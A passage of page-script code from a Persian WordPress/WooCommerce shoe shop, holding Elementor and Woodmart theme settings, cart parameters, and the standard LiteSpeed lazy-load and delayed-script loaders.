\u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":!0,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.27.3","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"e_swiper_latest":!0,"e_onboarding":!0,"home_screen":!0,"landing-pages":!0,"editor_v2":!0,"link-in-bio":!0,"floating-buttons":!0},"urls":{"assets":"http:\/\/payarashoe.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/payarashoe.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/payarashoe.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2a83080c0e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7665,"title":"%DA%A9%D9%81%D8%B4%20%D8%A7%DB%8C%D9%85%D9%86%DB%8C%20-%20%D9%85%D8%B4%D8%AE%D8%B5%D8%A7%D8%AA%20%DA%A9%D9%81%D8%B4%20%D8%A7%DB%8C%D9%85%D9%86%DB%8C%20-%20%DA%A9%D9%81%D8%B4%20%D9%BE%D8%A7%DB%8C%20%D8%A2%D8%B1%D8%A7","excerpt":"","featuredImage":"https:\/\/payarashoe.com\/wp-content\/uploads\/2024\/01\/\u0627\u06cc\u0645\u0646\u06cc-1024x576.png"}}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_d72df6a5b3aa129ca2f1dc5c473ed526","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u062f\u0631 \u062d\u0627\u0644 \u0627\u0646\u062c\u0627\u0645","added_to_cart":"\u0645\u062d\u0635\u0648\u0644 \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0634\u0645\u0627 \u0627\u0641\u0632\u0648\u062f\u0647 \u0634\u062f.","continue_shopping":"\u0627\u062f\u0627\u0645\u0647 \u062e\u0631\u06cc\u062f","view_cart":"\u0646\u0645\u0627\u06cc\u0634 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","go_to_checkout":"\u062a\u0633\u0648\u06cc\u0647 \u062d\u0633\u0627\u0628","loading":"\u062f\u0631\u062d\u0627\u0644 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc...","countdown_days":"\u0631\u0648\u0632","countdown_hours":"\u0633\u0627\u0639\u062a","countdown_mins":"\u062f\u0642\u06cc\u0642\u0647","countdown_sec":"\u062b\u0627\u0646\u06cc\u0647","cart_url":"https://payarashoe.com/cart/","ajaxurl":"https://payarashoe.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0628\u0633\u062a\u0646 ( \u062e\u0631\u0648\u062c)","share_fb":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","pin_it":"\u0627\u06cc\u0646 \u0631\u0627 \u0633\u0646\u062c\u0627\u0642 \u06a9\u0646","tweet":"\u062a\u0648\u0626\u06cc\u062a","download_image":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","off_canvas_column_close_btn_text":"\u0628\u0633\u062a\u0646","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"yes","swatches_scroll_top_mobile":"yes","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0627\u0633\u062a\u0627\u06cc\u0644 \u0633\u0641\u0627\u0631\u0634\u06cc","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"\u0641\u0627\u06cc\u0644 \u0647\u0627 \u062e\u06cc\u0644\u06cc \u0628\u0632\u0631\u06af \u0647\u0633\u062a\u0646\u062f. \u0633\u0627\u06cc\u0632 \u0641\u0627\u06cc\u0644 \u0645\u062c\u0627\u0632 1 \u0645\u06af\u0627\u0628\u0627\u06cc\u062a \u0645\u06cc \u0628\u0627\u0634\u062f.","comment_images_count_text":"\u0634\u0645\u0627 \u0645\u06cc \u062a\u0648\u0627\u0646\u06cc\u062f 3 \u062a\u0635\u0648\u06cc\u0631 \u0628\u0631\u0627\u06cc \u0646\u0638\u0631 \u062e\u0648\u062f \u0622\u067e\u0644\u0648\u062f \u06a9\u0646\u06cc\u062f.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u062a\u0635\u0627\u0648\u06cc\u0631 \u0627\u0644\u0632\u0627\u0645\u06cc \u0645\u06cc \u0628\u0627\u0634\u062f","comment_images_upload_mimes_text":"\u0641\u0631\u0645\u062a \u0647\u0627\u06cc \u062a\u0635\u0648\u06cc\u0631\u06cc \u0645\u062c\u0627\u0632 \u0628\u0631\u0627\u06cc \u0622\u067e\u0644\u0648\u062f png, jpeg \u0645\u06cc \u0628\u0627\u0634\u0646\u062f.","comment_images_added_count_text":"%s \u062a\u0635\u0648\u06cc\u0631 \u0627\u0636\u0627\u0641\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://payarashoe.com/","shop_url":"https://payarashoe.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u06cc\u06a9 \u062f\u0633\u062a\u0647 \u0627\u0646\u062a\u062e\u0627\u0628 \u0646\u0645\u0627\u06cc\u06cc\u062f","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_af0594040e71849fb53964e3a34d96b3","fragment_name":"wc_fragments_af0594040e71849fb53964e3a34d96b3","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u0628\u0633\u062a\u0646 (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u062a\u063a\u06cc\u06cc\u0631 \u062d\u0627\u0644\u062a \u0628\u0647 \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u0628\u0632\u0631\u06af\u200e\u0646\u0645\u0627\u06cc\u06cc/\u06a9\u0648\u0686\u06a9\u200e\u0646\u0645\u0627\u06cc\u06cc\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u0642\u0628\u0644\u06cc (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0628\u0639\u062f\u06cc (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1400","cookie_secure_param":"","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"\u0627\u0641\u0632\u0648\u062f\u0646 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"5642fc5c70","wishlist_fragments_nonce":"be7487f9c2","wishlist_remove_notice":"\u0622\u06cc\u0627 \u0645\u0637\u0645\u0626\u0646\u06cc\u062f \u06a9\u0647 \u0645\u06cc\u062e\u0648\u0627\u0647\u06cc\u062f \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0631\u0627 \u062d\u0630\u0641 \u06a9\u0646\u06cc\u062f\u061f","wishlist_hash_name":"woodmart_wishlist_hash_e9cce920d5974779e4dc989280bc5011","wishlist_fragment_name":"woodmart_wishlist_fragments_e9cce920d5974779e4dc989280bc5011","wishlist_save_button_state":"no","frequently_bought":"5b7f9cc467","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://payarashoe.com/my-account/","vimeo_library_url":"http://payarashoe.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"03f7ed5b73","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-widget-recent-post-comments-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments-rtl.min.css","wd-widget-nav-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-slider-price-filter-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-blog-single-base-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/blog-single-base-rtl.min.css","wd-blog-base-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/blog-base-rtl.min.css","wd-wp-gutenberg-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/wp-gutenberg-rtl.min.css","wd-wpcf7-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-elementor-base-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css","wd-woocommerce-base-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/woo-gutenberg-rtl.min.css","wd-header-base-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css","wd-mod-tools-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css","wd-info-box-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/el-info-box-rtl.min.css","wd-header-search-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css","wd-header-cart-side-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css","wd-widget-product-list-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css","wd-social-icons-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-page-title-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-page-navigation-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/blog-loop-base-old-rtl.min.css","wd-blog-loop-design-masonry-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry-rtl.min.css","wd-owl-carousel-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel-rtl.min.css","wd-mod-comments-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/mod-comments-rtl.min.css","wd-off-canvas-sidebar-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar-rtl.min.css","wd-wd-search-form-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css","wd-footer-base-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css","wd-scroll-top-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css","wd-mod-sticky-sidebar-opener-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener-rtl.min.css","wd-header-search-fullscreen-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"http://payarashoe.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1-rtl.min.css"};var woodmart_variation_gallery_data=[]</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_af0594040e71849fb53964e3a34d96b3","fragment_name":"wc_fragments_af0594040e71849fb53964e3a34d96b3","request_timeout":"5000"}</script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://payarashoe.com/wp-content/litespeed/js/98380209d3ec9d859f368faf0fae26a3.js?ver=8489b"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new 